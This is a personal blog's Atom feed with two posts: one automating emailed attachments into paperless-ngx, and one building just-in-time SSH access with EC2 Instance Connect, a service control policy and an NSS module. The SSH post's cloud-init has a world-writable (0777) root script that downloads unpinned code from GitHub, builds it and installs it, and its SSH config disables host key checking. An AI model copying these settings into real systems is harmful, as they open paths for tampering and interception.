<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">

  <title><![CDATA[Mark Young]]></title>
  <link href="https://markyoung.us/atom.xml" rel="self"/>
  <link href="https://markyoung.us/"/>
  <updated>2025-04-28T21:57:27+00:00</updated>
  <id>https://markyoung.us/</id>
  <author>
    <name><![CDATA[Mark Young]]></name>
    
  </author>
  <generator uri="http://octopress.org/">Octopress</generator>

  
  <entry>
    <title type="html"><![CDATA[Automating email attachments to paperless-ngx]]></title>
    <link href="https://markyoung.us/post/automating-email-attachments-to-paperless-ngx"/>
    <updated>2025-03-06T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/mailgun-paperless</id>
    <content type="html"><![CDATA[<p>I recently set up paperless-ngx and wanted an easy way to simply email myself receipts or documents and get them uploaded and tagged. <!-- more --></p>

<p><a href="https://docs.paperless-ngx.com/">paperless-ngx</a> is a super cool way to host docs. I wanted originally to just organize and digitize my receipts and taxes in a way that will stay backed up and easy to find.</p>

<p>Then I realized I want to simplify it because that process can take a long time manually.</p>

<p>First: I set up mailgun for my tld, lets say <code>mail.foo.com</code>
Mailgun has a free tier thats more than enough for my low volume use-case, and they allow you to forward messages after filters to a webhook.</p>

<p>I created a route that checks that I sent it and forwards it to something I deployed (will go over that futher below) behind a tailscale funnel (so that it can be exposed to the wider net).</p>

<p><img src="https://markyoung.us/images/mailgun.png"></p>

<p>Next I wrote a super minimal flask app called <a href="https://github.com/myoung34/mailgun-to-paperless-ngx">mailgun-to-paperless-ngx</a> that will take the attachments from mailgun and upload them to paperless-ngx using the <code>To</code> as tags. Example: <code>receipt+work@mail.foo.com</code> with an attachment <code>dinner.jpg</code> will upload it to paperless as <code>dinner</code> (title) and tags <code>receipt</code> and <code>work</code>.</p>

<p>Lets see it by sending this image out to <code>testing@mail.foo.com</code>.</p>

<p><img src="https://markyoung.us/images/gmail.png"></p>

<p>We see mailgun posted it.</p>

<p><img src="https://markyoung.us/images/mailgun1.png"></p>

<p>We also now see that the flask app is processing and uploading it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>file saved to /tmp/dinner.jpg
</span><span class='line'>Uploading dinner.jpg to http://paperless-ngx.paperless-ngx.svc.cluster.local:8000 with tags [20]
</span><span class='line'>Upload complete. Task ID: d8148db1-19a2-4392-8e3b-17f16fc905ef
</span><span class='line'>Checking on task d8148db1-19a2-4392-8e3b-17f16fc905ef ...
</span><span class='line'>waiting for task d8148db1-19a2-4392-8e3b-17f16fc905ef to complete...
</span><span class='line'>Checking on task d8148db1-19a2-4392-8e3b-17f16fc905ef ...
</span><span class='line'>task d8148db1-19a2-4392-8e3b-17f16fc905ef completed successfully</span></code></pre></td></tr></table></div></figure>


<p>And now it&rsquo;s in paperless as expected</p>

<p><img src="https://markyoung.us/images/paperless.png"></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Just In Time SSH Using EC2 Instance Connect]]></title>
    <link href="https://markyoung.us/post/ec2-instance-connect-ssh"/>
    <updated>2023-04-25T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/ec2-instance-connect-ssh</id>
    <content type="html"><![CDATA[<p>I played around with just in time users in EC2 using instance connect and a custom built NSS module <!-- more --></p>

<p>I needed to PoC a solution for SSH users that are backed by an IdP but ran into some issues.</p>

<p>EC2 Instance Connect (IMO) seems to be way under promoted by AWS, and I feel like that&rsquo;s a real disservice if you need (I&rsquo;m so sorry for you) SSH (I do for this case).</p>

<p>The TLDR for ec2 instance connect:</p>

<ul>
<li>A user makes a call <code>aws ec2-instance-connect send-ssh-public-key --instance-id i-08e2c277f1ea9a99a --instance-os-user mark.young --ssh-public-key file:///home/myoung/.ssh/asdf.pub</code></li>
<li>AWS pushes the public key to <code>http://169.254.169.254/latest/meta-data/managed-ssh-keys/active-keys/mark.young</code> for <code>60</code> seconds</li>
<li>The user does <code>ssh -i {private key that matches the public key} mark.young@{public ip of the instance}</code> and gets in.</li>
</ul>


<p>That&rsquo;s crazy cool, but we have a few issues outright (major ones):</p>

<ul>
<li>You can impersonate. There&rsquo;s nothing keeping me from doing <code>--instance-os-user not.me</code> and getting in. Fine in small cases bad for observability. You could tie this back to a user but that sucks. Youd have to tie back the <code>SendSSHPublicKey</code> cloudtrail call with the iam user/role via the request params to the box, and if youre not shipping auth.log youre screwed. If 100 people do this at once you&rsquo;ve lost. There&rsquo;s no way to see which key material let who in to run what. If you thought &ldquo;Oh I&rsquo;ll use sts principaltags&rdquo; I love you. Keep reading.</li>
<li>Users have to exist ahead of time. This is the <strong>big</strong> one. If you thought &ldquo;What if we create them when they send they create the key on the host&rdquo;. You can&rsquo;t. Not easily anyway. If you think it&rsquo;s still solvable or said &ldquo;What about NSS&rdquo; keep reading homie.</li>
<li>There&rsquo;s no documented rate limits. I&rsquo;ve brought this up, no answer yet. I might see if I can break this ;)</li>
<li>You cannot <em>directly</em> do this to private instances. You&rsquo;ll need public instances or bastions to do this. I&rsquo;ll give you a snippet for that too.</li>
</ul>


<p>Let&rsquo;s get started.</p>

<p>First we need to bring up an Okta with IAM identity center.
Sorry peeps but if you think I&rsquo;m doing <strong>that</strong> walkthrough just <code>ctrl+w</code> and touch grass. Not happening.</p>

<p>Let&rsquo;s assume you have a working IdP and you can get into AWS. Let&rsquo;s start there.</p>

<p>So impersonation&hellip;.</p>

<p>The answer here is an SCP and <a href="https://docs.aws.amazon.com/IAM/latest/UserGuide/id_session-tags.html">sts principalTags</a>.
For the principal tags, it&rsquo;s sort of straight forward. Unless you discover an IAM identity center bug like I did.
If you&rsquo;re using IAM identity center: You&rsquo;ll need to use
<code>https://aws.amazon.com/SAML/Attributes/AccessControl:{ attr name}</code>
in Okta.</p>

<p>The bug? Do <strong>not</strong> use both <code>AccessControl</code> and <code>PrincipalTag</code>. Apparently the IdC freaks out during the SAML jank and wont do anything.</p>


<p>So in Okta, add this:</p>

<p><img src="https://markyoung.us/images/ec2-ssh/okta1.png"></p>


<p>Also while you&rsquo;re add it make sure you&rsquo;re using the nickName for the username.</p>

<p><img src="https://markyoung.us/images/ec2-ssh/okta2.png"></p>


<p>At this point go ahead and measure success by making sure that your user is in the <code>first.last</code> format and your <code>AssumeRoleWithSAML</code> call in Cloudtrail has the principalTags on the <code>requestParameters</code>. And by that I mean get angry and weep for 8 hours then find out you&rsquo;re hitting an invisible AWS bug. I&rsquo;ll wait.</p>

<p>Thanks for coming back.</p>

<p>Your user doesn&rsquo;t have to be in this format but it tracks with my needs and my SCP as well as my janky NSS code. Modify it if you need. You do you.</p>

<p><img src="https://markyoung.us/images/ec2-ssh/okta3.png"></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>"eventName": "AssumeRoleWithSAML",
</span><span class='line'>"awsRegion": "us-east-1",
</span><span class='line'>"sourceIPAddress": "5.3.9.1",
</span><span class='line'>"userAgent": "aws-internal/3 aws-sdk-java/1.12.451 blahblahblah",
</span><span class='line'>"requestParameters": {
</span><span class='line'>    "sAMLAssertionID": "_94942c8c-6b73-4912-86f9-14c",
</span><span class='line'>    "roleSessionName": "mark.young",
</span><span class='line'>    "principalTags": {
</span><span class='line'>        "userName": "mark.young"
</span><span class='line'>    },</span></code></pre></td></tr></table></div></figure>


<p>OK. Now that you&rsquo;re getting the metadata lets lock it down.</p>

<p>We&rsquo;re going to apply this SCP:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>{
</span><span class='line'>  "Version": "2012-10-17",
</span><span class='line'>  "Statement": [
</span><span class='line'>    {
</span><span class='line'>      "Sid": "DenyPublicKeyNotOwnedBySelf",
</span><span class='line'>      "Effect": "Deny",
</span><span class='line'>      "Action": "ec2-instance-connect:SendSSHPublicKey",
</span><span class='line'>      "Resource": "*",
</span><span class='line'>      "Condition": {
</span><span class='line'>        "StringNotEquals": {
</span><span class='line'>          "ec2:osuser": "${aws:PrincipalTag/userName}"
</span><span class='line'>        }
</span><span class='line'>      }
</span><span class='line'>    }
</span><span class='line'>  ]
</span><span class='line'>}</span></code></pre></td></tr></table></div></figure>


<p>Very cool right?
What we&rsquo;ve done now is said &ldquo;Any call to <code>SendSSHPublicKey</code> has to have a <code>--instance-os-user</code> param that matches your <code>userName</code> principalTag that was set by okta</p>

<p>Prove it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws ec2-instance-connect send-ssh-public-key \         
</span><span class='line'>    --region us-east-1 \
</span><span class='line'>    --availability-zone us-east-1a \
</span><span class='line'>    --instance-id i-08843505c12cf9d7e \
</span><span class='line'>    --instance-os-user myoung \
</span><span class='line'>    --ssh-public-key file:///home/myoung/.ssh/asdf.pub | jq .
</span><span class='line'>
</span><span class='line'>An error occurred (AccessDeniedException) when calling the SendSSHPublicKey operation: User: arn:aws:sts::1111111111:assumed-role/AWSReservedSSO_AdministratorAccess_e3aec0c44fb7c2e0/mark.young is not authorized to perform: ec2-instance-connect:SendSSHPublicKey on resource: arn:aws:ec2:us-east-1:847713735871:instance/i-08843505c12cf9d7e with an explicit deny in a service control policy</span></code></pre></td></tr></table></div></figure>


<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws ec2-instance-connect send-ssh-public-key \
</span><span class='line'>    --region us-east-1 \
</span><span class='line'>    --availability-zone us-east-1a \
</span><span class='line'>    --instance-id i-08843505c12cf9d7e \
</span><span class='line'>    --instance-os-user mark.young \
</span><span class='line'>    --ssh-public-key file:///home/myoung/.ssh/asdf.pub | jq .
</span><span class='line'>
</span><span class='line'>{
</span><span class='line'>  "RequestId": "5b47d1c2-f8dc-447b-8a0f-6cd5bf060d89",
</span><span class='line'>  "Success": true
</span><span class='line'>}</span></code></pre></td></tr></table></div></figure>


<p>Bam. Now you can&rsquo;t straight up ssh as others outright.</p>

<p>OK that part&rsquo;s done, but we still have another blocker: the user has to exist first.
That sucks if you have a thousand users. I don&rsquo;t know about you but I don&rsquo;t want to have to sit there and crawl Okta for users that may never ssh in.</p>

<p>OK So the way ec2-instance-connect software works (remember above about what SendSSHPublicKey does and ends it to the metadata endpoint):</p>

<ul>
<li>It adds some <code>AuthorizedKeysCommand</code> lines to <code>/etc/ssh/sshd_config</code></li>
<li>When A user tries to SSH in and fails first it will then hit <code>http://169.254.169.254/latest/meta-data/managed-ssh-keys/active-keys/{user name}</code></li>
<li>SSH Requires that user to exist. If it does, and the public key in memory from the metadata endpoint matches their private key: all good come on in bro</li>
</ul>


<p>So we can&rsquo;t rely on crawling, we can&rsquo;t rely on ssh, but we <strong>can</strong> rely on <a href="https://man7.org/linux/man-pages/man5/nss.5.html">nss</a> since thats what ssh relies on for <code>passwd</code>.
OK so I sound like an expert but I&rsquo;m not. A large chunk of this was hacked out by another person at work, but I&rsquo;m familiar enough. Don&rsquo;t lose hope in me yet.</p>

<p>So SSH talks to NSS. We can hook into NSS to do some logic and create a user like <a href="https://github.com/myoung34/ec2-instance-connect-libnss-create">this</a></p>

<p>So now in my user-data I have this sin:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>#cloud-config
</span><span class='line'>packages:
</span><span class='line'> - gcc
</span><span class='line'> - unzip
</span><span class='line'>
</span><span class='line'>write_files:
</span><span class='line'>  - path: /usr/local/bin/install-nss-create.sh
</span><span class='line'>    owner: root:root
</span><span class='line'>    permissions: '0777'
</span><span class='line'>    content: |
</span><span class='line'>      #!/bin/bash
</span><span class='line'>      pushd . &gt;/dev/null 2&gt;&1
</span><span class='line'>      cd /tmp
</span><span class='line'>      curl -sL https://github.com/myoung34/ec2-instance-connect-libnss-create/archive/refs/heads/main.zip -o /tmp/nss-create.zip
</span><span class='line'>      unzip nss-create.zip
</span><span class='line'>      cd ec2-instance-connect-libnss-create-main
</span><span class='line'>      make
</span><span class='line'>      make install
</span><span class='line'>      sed -i.bak 's/^passwd:.*sss files$/passwd:     sss files create files/g' /etc/nsswitch.conf
</span><span class='line'>      popd &gt;/dev/null 2&gt;&1
</span><span class='line'>
</span><span class='line'>runcmd:
</span><span class='line'>  - [/usr/local/bin/install-nss-create.sh]</span></code></pre></td></tr></table></div></figure>


<p>I basically compile my nss garbage and add <code>create files</code> to <code>passwd</code> in <code>/etc/nsswitch.conf</code></p>

<p>This means that when a user attempts to SSH it will hook in my C code that calls a script
That script does a
<code>curl http://169.254.169.254/latest/meta-data/managed-ssh-keys/active-keys/{user name}</code>.</p>

<p>If it gets a 200-300 code (the user has put a public key in there - remember this only works for 60s) then it will create the user.</p>

<p>After <code>create</code> I still have <code>files</code> so that SSH will go back and look them back up in <code>/etc/passwd</code>. So assuming they ran the <code>aws ec2-instance-connect send-ssh-public-key</code> command then tried to ssh within 60 seconds: they&rsquo;ll have a user with a matching public key and they&rsquo;ll get in.</p>

<p>Bonus: we should be able to do this to get into private instances.</p>

<p>For this proof I&rsquo;m going to assume you have a public instance <code>1.2.3.4</code> and a private instance you want to reach <code>10.0.0.50</code></p>

<p>Let&rsquo;s make your <code>~/.ssh/config</code> file look like this:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>Host my-bastion
</span><span class='line'>  IdentityFile ~/.ssh/asdf
</span><span class='line'>  Hostname 1.2.3.4
</span><span class='line'>  User mark.young
</span><span class='line'>
</span><span class='line'>Host private-vps
</span><span class='line'>  IdentityFile ~/.ssh/asdf
</span><span class='line'>  ProxyJump my-bastion
</span><span class='line'>  StrictHostKeyChecking no
</span><span class='line'>  Hostname 10.0.0.50
</span><span class='line'>  User mark.young
</span><span class='line'>  UserKnownHostsFile /dev/null</span></code></pre></td></tr></table></div></figure>


<p>Let&rsquo;s jump to that <code>private-vps</code> by using the <code>my-bastion</code> as a jump host.
Hint: You&rsquo;ll need to make 2 SendSSHPublicKey calls. One to the public (so you can get into it) and one to the private (so you can also get into it)</p>

<p>First let&rsquo;s prove we can&rsquo;t just get in. So you know I ain&rsquo;t lyin.</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ ssh my-bastion 
</span><span class='line'>mark.young@1.2.3.4: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
</span><span class='line'>
</span><span class='line'>$ ssh private-vps
</span><span class='line'>mark.young@1.2.3.4: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
</span><span class='line'>kex_exchange_identification: Connection closed by remote host
</span><span class='line'>Connection closed by UNKNOWN port 65535</span></code></pre></td></tr></table></div></figure>


<p>Told you. Let&rsquo;s push the key to both. (remember you have 60s. obviously id write a tool for this later).</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws ec2-instance-connect send-ssh-public-key \
</span><span class='line'>    --region us-east-1 \
</span><span class='line'>    --availability-zone us-east-1a \
</span><span class='line'>    --instance-id i-08e2c277f1ea9a99a \
</span><span class='line'>    --instance-os-user mark.young \
</span><span class='line'>    --ssh-public-key file:///home/myoung/.ssh/asdf.pub | jq .Success
</span><span class='line'>true
</span><span class='line'>
</span><span class='line'>$ aws ec2-instance-connect send-ssh-public-key \
</span><span class='line'>    --region us-east-1 \
</span><span class='line'>    --availability-zone us-east-1a \
</span><span class='line'>    --instance-id i-004b083d55a6d76c7 \
</span><span class='line'>    --instance-os-user mark.young \
</span><span class='line'>    --ssh-public-key file:///home/myoung/.ssh/asdf.pub | jq .Success
</span><span class='line'>true
</span><span class='line'>
</span><span class='line'>$ ssh 10.0.0.50
</span><span class='line'>Last login: Tue Apr 25 19:54:31 2023 from ip-10-0-0-50.ec2.internal
</span><span class='line'>
</span><span class='line'>   __|  __|  __|
</span><span class='line'>   _|  (   \__ \   Amazon Linux 2 (ECS Optimized)
</span><span class='line'> ____|\___|____/
</span><span class='line'>
</span><span class='line'>For documentation, visit http://aws.amazon.com/documentation/ecs
</span><span class='line'>1 package(s) needed for security, out of 3 available
</span><span class='line'>Run "sudo yum update" to apply all updates.```</span></code></pre></td></tr></table></div></figure>


<p>Very cool. So what did we accomplish?</p>

<ul>
<li>New instances have absolutely zero requirements on anything other than that very early PoC libnss module. Ideally I could package that up.</li>
<li>We have the normal SSH auditing story. auth.log lines up. We have cloudtrail logs that tell us people are ssh&#8217;ing in and where.</li>
<li>We have JIT users.</li>
<li>We use the same IAM stories for ssh. If I have 8 accounts I know that you need access to an AWS account to get to the instances into it. We could go further and add more principal tags to say that you can&rsquo;t do sudo unless you have a tag, or that you can&rsquo;t ssh at all if you don&rsquo;t have a certain department. This  is <em>leagues</em> better than some of the paid software I&rsquo;ve tested.</li>
<li>We increased no load to any custom tooling. Teleport has etcd, an SSH CA has some unique problems to solve, etc.</li>
<li>Our onboarding and offboarding story for ssh is now the same as IAM</li>
<li>In an incident etc we can simply block SendSSHPublicKey for suspicious users and <code>pkill</code> sshd for the named user (a win over shared users) on the bastion and effectively kill them off everywhere.</li>
</ul>

]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Tilt Hydrometer On a T-PicoC3]]></title>
    <link href="https://markyoung.us/post/tilt-hydrometer-on-a-tpicoc3"/>
    <updated>2023-01-07T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/tpicoc3</id>
